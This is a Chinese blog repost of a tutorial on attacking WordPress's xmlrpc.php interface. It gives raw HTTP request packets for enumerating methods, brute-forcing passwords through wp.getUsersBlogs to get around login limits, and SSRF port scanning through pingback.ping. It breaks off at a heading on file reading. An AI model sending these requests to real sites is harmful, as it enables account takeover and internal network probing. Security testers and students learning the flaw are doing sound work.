- 1DALLE2论文解读及实现(一)_lucidrains dalle2

- 2如何将大于10M的文件从本地推送到gitee指定仓库的指定分支中_gitee超过10m

- 3Python:实现向 AWS 的 S3 上传文件_uploadkey s3

- 4uniapp websocket的使用和封装_uniapp socket

- 5java版数字藏品V3仿鲸探数藏盲盒合成短视频区块链上链二级市场支持高并发_java盲盒魔改

- 6git命令没用_【工具】Git 常用操作 备忘录

- 7iOS接入Google登录(Google 7.X版本)_ios谷歌登录

- 8看门狗复位_看门狗无法复位硬件故障状态

- 9Kafka生产者优秀架构原理及发送流程剖析

- 10在Python中处理农历日期:自定义格式化方法 【附:python生成Excel日历/-带有农历注释 完整代码】_python 农历

WordPress xmlrpc.php 漏洞利用_wordpress xmlrpc漏洞

赞

踩

WordPress采用了XML-RPC接口.并且通过内置函数WordPress API实现了该接口内容。 所以,你可要通过客户端来管理Wordpress。 通过使用WordPress XML-RPC, 你可以使用业界流行博客客户端Weblog Clients来发布你的WordPress日志和页面。同时,XML-RPC 也可使用extended by WordPress Plugins插件来自定义你的规则。

0X01 激活XML-RPC

作者:wh1te8ea

链接:https://www.jianshu.com/p/42e3b065ad76

来源:简书

著作权归作者所有。商业转载请联系作者获得授权,非商业转载请注明出处。

从3.5版本开始,XML-RPC功能默认开启。 早些版本,可通过如下方法激活:Settings > Writing > Remote Publishing and check the checkbox.



0x02 查看系统允许的方法

- POST /wordpress/xmlrpc.php HTTP/1.1

- Host: www.example.com

- Content-Length: 99

-

- <methodCall>

- <methodName>system.listMethods</methodName>

- <params></params>

- </methodCall>





0x03 账号爆破

一般情况下,wordpress的管理后台都会设置账号登录失败次数限制,因此,可以通过xmlprc.php接口来进行爆破。通常会使用wp.getUserBlogs、wp.getCategories和metaWeblog.getUsersBlogs这个方法来进行爆破,也可以使用其他的方法。

构造请求包:

- POST /wordpress/xmlrpc.php HTTP/1.1

- Host: www.example.com

- Content-Length: 99

-

- <methodCall>

- <methodName>wp.getUsersBlogs</methodName>

- <params>

- <param><value>admin</value></param>

- <param><value>password</value></param>

- </params>

- </methodCall>

爆破成功会返回博客的内容:





0x03 SSRF

WordPress 版本< 3.5.1

通过Pingback可以实现的服务器端请求伪造 (Server-side request forgery,SSRF)和远程端口扫描。

构造请求包:

- POST /wordpress/xmlrpc.php HTTP/1.1

- Host: www.example.com

- Content-Length: 99

-

- <methodCall>

- <methodName>pingback.ping</methodName>

- <params><param>

- <value><string>要探测的ip和端口:http://127.0.0.1:80</string></value>

- </param><param><value><string>网站上一篇博客的URL:http://localhost/wordpress/?p=1)<SOME VALID BLOG FROM THE SITE ></string>

- </value></param></params>

- </methodCall>

IP和端口存在,返回包中的<value><int>中的值大于0:

利用脚本:

https://github.com/FireFart/WordpressPingbackPortScanner

0x04 读取文件: